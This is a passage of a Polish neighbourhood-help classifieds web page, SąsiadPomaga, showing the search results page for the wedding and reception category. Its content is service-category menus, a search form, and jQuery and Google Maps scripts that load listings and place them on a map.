href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/uslugi-artystyczne/173"><strong>Usługi artystyczne</strong></a></li><li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/malowanie-obrazow/174">Malowanie obrazów</a></li><li><a href="/kategoria/oprawianie-zdjec-obrazow/175">Oprawianie zdjęć / obrazów</a></li><li><a href="/kategoria/wykonywanie-rzezb-i-posagow/176">Wykonywanie rzeźb i posągów</a></li><li><a href="/kategoria/uslugi-ilustratorow/178">Usługi ilustratorów</a></li><li><a href="/kategoria/rysowanie/179">Rysowanie</a></li><li><a href="/kategoria/renowacja/180">Renowacja</a></li><li><a href="/kategoria/projektowanie-ubran/181">Projektowanie ubrań</a></li><li><a href="/kategoria/pakowanie-prezentow/182">Pakowanie prezentów</a></li><li><a href="/kategoria/dekoracje/184">Dekoracje</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/uslugi-artystyczne/173">Usługi artystyczne</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Usługi artystyczne</strong></li><li class="has-children"><a href="/kategoria/uslugi-artystyczne/173"><span class="category-title-menu">wybrane kategorie w sekcji</span> Usługi artystyczne</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/malowanie-obrazow/174">Malowanie obrazów</a></li><li><a href="/kategoria/oprawianie-zdjec-obrazow/175">Oprawianie zdjęć / obrazów</a></li><li><a href="/kategoria/wykonywanie-rzezb-i-posagow/176">Wykonywanie rzeźb i posągów</a></li><li><a href="/kategoria/uslugi-ilustratorow/178">Usługi ilustratorów</a></li><li><a href="/kategoria/rysowanie/179">Rysowanie</a></li><li><a href="/kategoria/renowacja/180">Renowacja</a></li><li><a href="/kategoria/projektowanie-ubran/181">Projektowanie ubrań</a></li><li><a href="/kategoria/pakowanie-prezentow/182">Pakowanie prezentów</a></li><li><a href="/kategoria/dekoracje/184">Dekoracje</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/uslugi-rozne/186">Usługi różne</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/uslugi-rozne/186"><strong>Usługi różne</strong></a></li><li><li><a href="/kategoria/zegarmistrz/187">Zegarmistrz</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/szewc/200">Szewc</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/uslugi-rozne/186">Usługi różne</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Usługi różne</strong></li><li class="has-children"><a href="/kategoria/uslugi-rozne/186"><span class="category-title-menu">wybrane kategorie w sekcji</span> Usługi różne</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/zegarmistrz/187">Zegarmistrz</a></li><li><a href="/kategoria/kaletnik/189">Kaletnik</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/slusarz/193">Ślusarz</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/szewc/200">Szewc</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/wypozycze/14"><strong>Wypożyczę</strong></a></li><li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Wypożyczę</strong></li><li class="has-children"><a href="/kategoria/wypozycze/14"><span class="category-title-menu">wybrane kategorie w sekcji</span> Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/zlota-raczka/15">Złota rączka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/zlota-raczka/15"><strong>Złota rączka</strong></a></li><li><li><a href="/kategoria/szklarz/102">Szklarz</a></li><li><a href="/kategoria/uslugi-remontowe-budowlane/66">Usługi remontowe/budowlane</a></li><li><a href="/kategoria/naprawy-sprzetow/67">Naprawy sprzętów</a></li><li><a href="/kategoria/meble/68">Meble</a></li><li><a href="/kategoria/naprawa-rowerow/69">Naprawa rowerów</a></li><li><a href="/kategoria/stolarka/99">Stolarka</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/zlota-raczka/15">Złota rączka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Złota rączka</strong></li><li class="has-children"><a href="/kategoria/zlota-raczka/15"><span class="category-title-menu">wybrane kategorie w sekcji</span> Złota rączka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/szklarz/102">Szklarz</a></li><li><a href="/kategoria/uslugi-remontowe-budowlane/66">Usługi remontowe/budowlane</a></li><li><a href="/kategoria/naprawy-sprzetow/67">Naprawy sprzętów</a></li><li><a href="/kategoria/meble/68">Meble</a></li><li><a href="/kategoria/naprawa-rowerow/69">Naprawa rowerów</a></li><li><a href="/kategoria/stolarka/99">Stolarka</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/zwierzeta/16">Zwierzęta</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/zwierzeta/16"><strong>Zwierzęta</strong></a></li><li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/strzyzenie-psow-zwierzat/72">Strzyżenie psów/zwierząt</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/zwierzeta/16">Zwierzęta</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Zwierzęta</strong></li><li class="has-children"><a href="/kategoria/zwierzeta/16"><span class="category-title-menu">wybrane kategorie w sekcji</span> Zwierzęta</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/strzyzenie-psow-zwierzat/72">Strzyżenie psów/zwierząt</a></li><li><a href="/kategoria/kowal/190">Kowal</a></li></ul></li></ul></li>                </ul>
            </nav>
        </div>
    </div>
</div>


        </div>
    <div class="spacer-main-74"></div>

    <div class="off-canvas-wrap" data-offcanvas>
        <div class="inner-wrap">
            <div class="min-height-900">
                    <div class="row-full">
        <div class="large-12 columns bg-white-100 search-box-adv">
            <div class="row">
                <div class="large-12 columns" id="numero1">
                    <div class="row">
                        <div class="large-3 columns show-for-large-up">
                            &nbsp;
                        </div>
                        <div class="large-6 columns text-center">
                            <h3 id="firstStop">
                                Wyniki wyszukiwania
                            </h3>
                            <hr/>
                        </div>
                        <div class="large-3 columns show-for-large-up">
                            &nbsp;
                        </div>
                    </div>
                    <form method="POST" action="https://www.sasiadpomaga.pl/get-places" accept-charset="UTF-8" id="searchForm"><input name="_token" type="hidden" value="Dg8vAF1uYIUJiUVr6yR46yJAPft7MtCKUFHMWC0j">
                    <input id="kind-help" type="hidden" name='kind-help' checked="" value="2">
                    <input id="alias" type="hidden" name='alias' value="slub-wesele-przyjecia">
                    <input id="id_category" type="hidden" name='id_category' value="12">
                    <div class="row">
                        <div class="special-input" id="results-col2">
                            <div class="large-1 columns show-for-large-up">
                                &nbsp;
                            </div>
                            <div class="large-10 columns">
                                <div class="large-6 columns" id="numero2">
                                    <label class="radius label-radius text-left" for="radius">
                                        Rodzaj pomocy
                                    </label>
                                    <div class="large-4 small-12 columns non-padding text-center" id="numero3">
                                                                                    <input id="look-for-help-all" type="radio" name='look-for-help' checked=""
                                                   value="2">
                                            <label for="look-for-help-all" class="all">
                                                wszystkie
                                            </label>
                                                                            </div>
                                    <div class="large-4 small-6 columns non-padding text-center" id="numero4">
                                                                                    <input id="look-for-help" type="radio" name='look-for-help' value="0">
                                            <label for="look-for-help" class="blue">
                                                oferowana pomoc
                                            </label>
                                                                            </div>
                                    <div class="large-4 small-6 columns non-padding text-center" id="numero5">
                                                                                    <input class="radio-choose" id="help-offer" type="radio"
                                                   name='look-for-help' value="1">
                                            <label for="help-offer" class="yellow">
                                                potrzebna pomoc
                                            </label>
                                                                            </div>
                                </div>
                                <div class="large-6 columns" id="numero6">
                                    <label class="radius label-radius" for="radius">
                                        Promień wyszukiwania
                                    </label>
                                    <input type="hidden" value="10000" id="radius" name="radius" style="border:0; color:#f6931f; font-weight:bold;">
                                    <div id="slider-radius" style="height:15px;"></div>
                                </div>
                            </div>
                            <script>
                                $("input[name='look-for-help']").click(function () {
                                    $("input[name='kind-help']").val($(this).val());
                                });
                            </script>
                            <div class="large-1 columns show-for-large-up">
                                &nbsp;
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="large-3 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-6 columns show-for-medium-up">
                            <hr/>
                        </div>
                        <div class="large-3 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    <div class="row label-box show-for-medium-up">
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-8 columns non-padding">
                            <div class="large-5 medium-6 columns columns-tiny">
                                <label for="city">
                                    Czego potrzebujesz?
                                </label>
                            </div>
                            <div class="large-5 medium-6 columns columns-tiny">
                                <label for="city">
                                    Twoja lokalizacja
                                </label>
                            </div>
                            <div class="large-2 medium-12 columns columns-tiny">
                                <label for="city">
                                    &nbsp;
                                </label>
                            </div>
                        </div>
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    <div class="row">
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                        <div class="large-8 columns bg-search-box">
                            <div class="large-5 medium-6 columns columns-tiny m-bottom-3">
                                <select id="searchBasic" name="searchBasic" class="searchPhase"
                                        placeholder="Czego potrzebujesz? Nauki angielskiego?"></select>
                                <!--[if IE 8]><script src="/extra/selectize/js/es5.js"></script><![endif]-->
<script src="/extra/selectize/js/standalone/selectize.js"></script>
<script src="/extra/selectize/js/index.js"></script>
<style type="text/css">
    .selectize-control.movies::before {
        -moz-transition: opacity 0.2s;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s;
        content: ' ';
        z-index: 2;
        position: absolute;
        display: block;
        top: 12px;
        right: 34px;
        width: 16px;
        height: 16px;
        background: url(/extra/selectize/images/spinner.gif);
        background-size: 16px 16px;
        opacity: 0;
    }
    .selectize-control.movies.loading::before {
        opacity: 0.4;
    }
</style>                            </div>
                            <div class="large-5 medium-6 columns columns-tiny m-bottom-3">
                                <input id="autocomplete" value=""
                                       name="city" placeholder="Podaj swój adres" type="text"></input>
                            </div>
                            <div class="large-2 medium-12 columns columns-tiny m-bottom-3">
                                <input id="search-button" class="button tiny button-radius-3" style="width: 100%;" type="submit" value="Znajdź pomoc!">
                            </div>
                        </div>
                        <div class="large-2 columns show-for-medium-up">
                            &nbsp;
                        </div>
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="row">
    <nav class="breadcrumb-category"><div class="nav-wrapper"><div class="col s12"><a href="/wyniki-wyszukiwania" class="breadcrumb">Ogłoszenia</a><span class="breadcrumb">Ślub / wesele / przyjęcia</span></div></div></nav>
    </div>
    <div class="bg-white">
        <div class="row">
            <div class="large-3 columns non-padding show-on-large">
                <div class="category-list-box">
                <span class="subcategories">
                    podkategorie 
                </span>
                    <ul class="category-list">
                                                    <li>
                                                                    <a href="/kategoria/kelner/57">Kelner</a>
                                                            </li>
                                                    <li>
                                                                    <a href="/kategoria/kucharz/58">Kucharz</a>
                                                            </li>
                                                    <li>
                                                                    <a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a>
                                                            </li>
                                                    <li>
                                                                    <a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a>
                                                            </li>
                                            </ul>
                </div>
            </div>
            <div class="large-9 columns bg-white-100">
                <div id="loader-wrapper">
                    <br/>
                    <div id="loader"></div>
                    <div id="loader2" style="color: #000;">Trwa wczytywanie ogłoszeń...</div>
                </div>
                <div id="resultsList"></div>
            </div>
        </div>
    </div>
                <div id="arrow-top" style="display: none;">
        <img src="/img/web/icons/arrow-top.png" style="width: 45px"/>
    </div>
    <div class="large-12 columns non-padding show-for-large-up">
        <!--        <div id="loader-wrapper">
                    <div id="loader"></div>
                    <div id="loader2">Trwa wczytywanie danych...</div>
                </div>-->
        <div id="map-canvas" style="width:100%; height: 0; position: absolute !important;"></div>
        <script>
            //            var height = $(window).height() - 100;
            //            $("#map-canvas").css({"height": +height + 'px'});
            //            $(window).resize(function () {
            //                var height = $(window).height() - 100;
            //                $("#map-canvas").css({"height": +height + 'px'});
            //            });
        </script>
    </div>
    <script>
    $(document).ready(function(){
        $("#search-button").click();
    });
    var markers = [];
    var markersR = [];
    var markersM = [];
    var markersZ = [];
    var markersMe = [];
    var markersMi = [];
    var markersS = [];
    var lat = '52.225926';
    var lng = '20.93940';
	var gelocation = "";
    (function () {
        
        $("#search-button").on("click", function () {
            markersM = [];
            var storedPosition = null;
			var mainLat = '52.225926';
			var mainLng = '21.039403';
			var posiYes = 'yes';
//            $.ajax({
//                    url: '/store-position-city',
//                    type: 'POST',
//                    data: {city: $("input[name='city']").val(), _token: $("input[name='_token']").val()},
//                    success: function (data) {
//                        storedPosition = data;
//
//						if(storedPosition !== null) {
//							mainLat = storedPosition.lat;
//							mainLng = storedPosition.lng;
//							if((storedPosition.lat !== '52.225926') && (storedPosition.lng !== '20.939403')) {
//								posiYes = 'no';
//							}		
//						}	
//                    }
//            });
            var latCoord = null;
            var lngCoord = null;
            $("#loader-wrapper").show();
            $("#resultsList").html('');
            $("#map-canvas").css({"visibility": "hidden"});
            $.ajax({
                url: '/wyniki-wyszukiwania-filters-adv-category',
                type: 'POST',
                dataType: 'json',
                data: $("form#searchForm").serialize(),
                success: function (data) {
                    var results = data;
                    var json = results;
                    var long = json.length - 1;
                    if(json[long] !== undefined) {
                       var distanceZoom = json[long].distance; 
                      // midpointCoords = midpoint(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                       midpointCoordsLat = midpointLat(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                       midpointCoordsLng = midpointLng(json[0].lat, json[0].lng, json[long].lat, json[long].lng);
                        //console.log('midpointCoords1: ' + midpointCoordsLng);
                        //console.log(midpointCoordsLat);
                    } else {
                        var distanceZoom = 50;
                        midpointCoords = '52.225926, 21.039403';
                        //console.log('midpointCoords2: ' + midpointCoords);
                    }
                    //alert(json[long].distance);
                   
                    var contentHtmls = [];
                    var contentHtml = '';
					if(json.length == 1) {
						var map = new google.maps.Map(document.getElementById("map-canvas"), {
							center: new google.maps.LatLng(json[0].lat, json[0].lng),
							zoom: 18,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							styles: [
									{
									  "featureType": "poi",
									  "stylers": [
										{ "visibility": "off" }
									  ]
									}
								  ]
						}
						);
					}else {
						var map = new google.maps.Map(document.getElementById("map-canvas"), {
							center: new google.maps.LatLng(mainLat, mainLng),
							zoom: distanceZoomMap(distanceZoom),
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							styles: [
									{
									  "featureType": "poi",
									  "stylers": [
										{ "visibility": "off" }
									  ]
									}
								  ]
						}
						);
					}
                    var json = results;
                    var infoWindow = new google.maps.InfoWindow();
                    var k = 0;
                    for (var i = 0, length = json.length; i < length; i++) {
                        var data = json[i],
                                latLng = new google.maps.LatLng(data.lat, data.lng);
                        
                        k = i;
                        var nameCompany = data.name;
                        var nameAd = data.name;
                        if(data.logo) {
                            var logoCompany = data.logo;
                        } else {
                            var logoCompany = '/img/web/logo.png';
                        }
                        
                        var addressCompany = data.address;
                        var noCompany = data.no;
                        if(data.app_no) {
                            var app_noCompany = ' / '+data.app_no;
                        } else {
                            var app_noCompany = '';
                        }
                        var post_codeCompany = data.post_code;
                        var cityCompany = data.city;
                        
                        if(data.kind_help === 0) {
                            var kind_help = '<div class="arrow-right blue"><div class="title">szukam pomocy</div></div>'
                        }
                        
                        if(data.kind_help === 1) {
                            var kind_help = '<div class="arrow-right yellow"><div class="title">pomogę</div></div>'
                        }
                        
                        var avatar = data.avatar;
                        var forename = data.forename;
                        var category = data.category;
                        var added = data.added;
                        var desc = data.desc;
                        var age = data.age;
                        var location = data.location;
                        var link = data.link;
                        
                        if(nameCompany !== undefined){
                            contentHtml = '<div class="clear clearfix"></div>' +

                                '<div class="row search-results">' +
                                '<div class="large-12 columns">' +
                                '<a class="box-active" href="' + link + '">' +
                                '<div class="large-3 columns non-padding text-center">' +
                                                '<div class="ads-list">' +
                                                    kind_help +
                                                '</div>' +
                                                '<div class="radius-avatar">' +
                                                   '<div class="avatar" style="background-image: url(' + avatar + ')">' + 
                                                   '</div>' + 
                                                '</div>' + 
                                                '<p class="person">' +
                                                    forename +
                                                '</p>' +
                                                '<div class="spacer-person"></div>' +
                                                '<p class="age">' +
                                                    age +
                                                '</p>' +
                                                '<p class="loc">' +
                                                    location +
                                                '</p>' +
                                            '</div>' + 
                                            '<div class="large-9 columns">' +
                                                
                                                  '<div class="large-8 columns">' + 
                                                      '<span class="categoryTitle">' +
                                                         'kategoria: ' +
                                                      '</span>' +
                                                      '<span class="categoryName">' +
                                                         category +
                                                      '</span>' +
                                                  '</div>' +            
                                                  '<div class="large-4 columns text-right" style="padding-right: 0;">' + 
                                                      '<span class="categoryTitle">' +
                                                         'dodano: ' +
                                                      '</span>' +
                                                      '<span class="addedDate">' +
                                                         added +
                                                      '</span>' +
                                                  '</div>' +      
                                              
                                             
                                                  '<div class="large-12 columns titleRow">' +   
                                                     nameAd +
                                                  '</div>' +

                                               
                                                  '<div class="card-content desc">' +
                                                     desc +
                                                  '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '<div class="row">' +
                                '<div class="large-12 columns">' +
                                '<div class="spacer-line"></div>' +
                                '</div>' +
                                '</div>';
                        }
						
                        contentHtmls.push(contentHtml);
                    }
					
					if(json.length < 1) {
						$("#resultsList").html("<h4 class='results-empty text-center'>Brak wyników wyszukiwania<br/>dla wybranych kryteriów</h4>");
					} else {
						$("#resultsList").html(contentHtmls);
					}
					
                    $("#map-canvas").css({"visibility": "visible"});
                    $("#loader-wrapper").hide();
                    
                var marker2 = new google.maps.Marker({
                    position: new google.maps.LatLng(mainLat, mainLng),
                    icon: '/img/markers/tu-jestes.png',
                    zIndex: 990000
                });

				if(($("input[name='city']").val() != '') && (posiYes === 'no')) {
					marker2.setMap(map);
				}

                },
                error: function (result) {
                    $("#loader-wrapper").hide();
                }
            });
        })
		
    })();
    $("form#searchForm").on("submit", function(e){
        e.preventDefault()
        return false;
    });
    function open0(id) {
        google.maps.event.trigger(markers[id], 'click');
    }
    
    function open1(id) {
        google.maps.event.trigger(markersR[id], 'click');
    }
    
    function open2(id) {
        google.maps.event.trigger(markersM[id], 'click');
    }
    
    function open3(id) {
        google.maps.event.trigger(markersZ[id], 'click');
    }
    
    function open4(id) {
        google.maps.event.trigger(markersMe[id], 'click');
    }
    
    function open5(id) {
        google.maps.event.trigger(markersMi[id], 'click');
    }
    
    function open6(id) {
        google.maps.event.trigger(markersS[id], 'click');
    }
    
function distanceZoomMap(distance) {
        var zoom = null;
        if(distance < 1) {
            zoom = 14;
        }
        if((distance >= 1) && (distance < 5)) {
            zoom = 13;
        }
        if((distance >= 5) && (distance < 8)) {
            zoom = 12;
        }
        if((distance >= 8) && (distance < 26)) {
            zoom = 11;
        }
        if((distance >= 26) && (distance < 40)) {
            zoom = 10;
        }
        if((distance >= 40) && (distance < 100)) {
            zoom = 7;
        }
        if(distance >= 100) {
            zoom = 6;
        }
//        alert('distance' + distance);
//        alert('zoom: ' + zoom);
        return zoom;
    }
    /*
 * Find midpoint between two coordinates points
 * Source : http://www.movable-type.co.uk/scripts/latlong.html
 */

    //-- Define radius function
    if (typeof (Number.prototype.toRad) === "undefined") {
        Number.prototype.toRad = function () {
            return this * Math.PI / 180;
        }
    }

    //-- Define degrees function
    if (typeof (Number.prototype.toDeg) === "undefined") {
        Number.prototype.toDeg = function () {
            return this * (180 / Math.PI);
        }
    }
    
    function toRad(degrees){
        return degrees * Math.PI / 180;
    }
    
    function toDeg(degrees){
        return degrees * (180 / Math.PI);
    }

    //-- Define middle point function
    function midpoint(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lat3)+', '+toDeg(lng3);
    }

    //-- Define middle point function
    function midpointLat(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lat3);
    }

    //-- Define middle point function
    function midpointLng(lat1, lng1, lat2, lng2) {

        //-- Longitude difference
        var dLng = (lng2 - lng1).toRad();

        //-- Convert to radians
        lat1 = toRad(lat1);
        lat2 = toRad(lat2);
        lng1 = toRad(lng1);

        var bX = Math.cos(lat2) * Math.cos(dLng);
        var bY = Math.cos(lat2) * Math.sin(dLng);
        var lat3 = Math.atan2(Math.sin(lat1) + Math.sin(lat2), Math.sqrt((Math.cos(lat1) + bX) * (Math.cos(lat1) + bX) + bY * bY));
        var lng3 = lng1 + Math.atan2(bY, Math.cos(lat1) + bX);

        //-- Return result
        return toDeg(lng3);
    }
    
    $("#search-button").on("click", function(){
       //alert('aaa') ;
       $("form#searchForm").submit();
    });
    
    $(".checkitem").click(function(){
        $("#search-button").click();
    });
    
    $("form#searchForm").change(function(){
        $("#search-button").click();
    });
	
	$("#arrow-top").click(function(){
		$('#results-col').animate({
			scrollTop: 0
		}, 200 );
	});
	
	$("#arrow-top").click(function(){
		$("html, body").animate({
			scrollTop: 0
		}, 200 );
	});
</script>
<script>
function initAutocomplete() {
    autocomplete = new google.maps.places.Autocomplete(
    /** @type  {!HTMLInputElement} */(document.getElementById('autocomplete')),
    {types: ['geocode']});
}




function initMap() {

        var map = new google.maps.Map(document.getElementById('map-canvas'), {
          zoom: 3,
          center: {lat: 51.919438, lng: 19.145136}
        });

        // Create an array of alphabetical characters used to label the markers.
        var labels = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';

        // Add some markers to the map.
        // Note: The code uses the JavaScript Array.prototype.map() method to
        // create an array of markers based on a given "locations" array.
        // The map() method here has nothing to do with the Google Maps API.
        var markers = locations.map(function(location, i) {
          return new google.maps.Marker({
            position: location,
            label: labels[i % labels.length]
          });
        });

        // Add a marker clusterer to manage the markers.
        var markerCluster = new MarkerClusterer(map, markers,
            {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'});
      }
      var locations = [
        {lat: -31.563910, lng: 147.154312},
        {lat: -33.718234, lng: 150.363181},
        {lat: -33.727111, lng: 150.371124},
        {lat: -33.848588, lng: 151.209834},
        {lat: -33.851702, lng: 151.216968},
        {lat: -34.671264, lng: 150.863657},
        {lat: -35.304724, lng: 148.662905},
        {lat: -36.817685, lng: 175.699196},
        {lat: -36.828611, lng: 175.790222},
        {lat: -37.750000, lng: 145.116667},
        {lat: -37.759859, lng: 145.128708},
        {lat: -37.765015, lng: 145.133858},
        {lat: -37.770104, lng: 145.143299},
        {lat: -37.773700, lng: 145.145187},
        {lat: -37.774785, lng: 145.137978},
        {lat: -37.819616, lng: 144.968119},
        {lat: -38.330766, lng: 144.695692},
        {lat: -39.927193, lng: 175.053218},
        {lat: -41.330162, lng: 174.865694},
        {lat: -42.734358, lng: 147.439506},
        {lat: -42.734358, lng: 147.501315},
        {lat: -42.735258, lng: 147.438000},
        {lat: -43.999792, lng: 170.463352}
      ]


</script>
<script src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyByRUFzIxBckLD_rkoHNuWoeX603NotuqM&libraries=places&callback=initMap"
async defer></script>

    <script type="text/javascript">

        var url = '/store-city/from/list';


        $("input[name='city']").change(function(){
            var name = $(this).attr('name');
            var value = $(this).val();
            storeCity(name, value);
        });

        function storeCity(name, value) {
            var values = {};
            values[name] = value;
            values['_token'] = $("input[name='_token']").val();
            $.ajax({
                url: url,
                type: 'POST',
                data: values,
                success: function (data) {
                    if (data == 0) {
//                    window.location.href = '/ogloszenia/nowe-ogloszenie-start';
                    }
                }
            });
        }


    </script>
            </div>
            <a class="exit-off-canvas"></a>
        </div>
    </div>

    <script type="text/javascript">
        $(".has-submenu").click(function(){
            $('html, body').animate({scrollTop:0},500);
//            $("#cat-name").text($(this).data('name'));
        });
        $("a.data-cat").click(function(){
            $("#cat-name").text($(this).data('name-cat'));
            $("input[name='id_category']").val($(this).data('name-id'));
            $("#search-button").click();
        });
    </script>
    <div class="row-full padding-top-bottom-40 bg-footer-01">
    <div class="row">
        <div class="large-4 medium-4 small-12 columns text-center">
            <img src='/img/web/logo-bottom.png' style='margin-top: 30px'/>
        </div>
        <div class="large-2 medium-4 small-6 columns">
            <h5 class="header-front uppercase font-mont">
                O SąsiadPomaga:
            </h5>
            <div class="spacer-line-left"></div>
            <ul class="bottom-menu">
                <li>
                    <a href="/jak-to-dziala">
                        Jak to działa?
                    </a>
                </li>
                <li>
                    <a href="/regulamin">
                        Regulamin
                    </a>
                </li>
                <li>
                    <a href="/polityka-prywatnosci">
                        Polityka Prywatności
                    </a>
                </li>
                <li>
                    <a href="/kontakt">
                        Kontakt
                    </a>
                </li>
            </ul>
        </div>
        <div class="large-3 medium-6 small-12 columns">
            <h5 class="header-front uppercase font-mont">
                Na skróty:
            </h5>
            <div class="spacer-line-left"></div>
            <ul class="bottom-menu">
                <li>
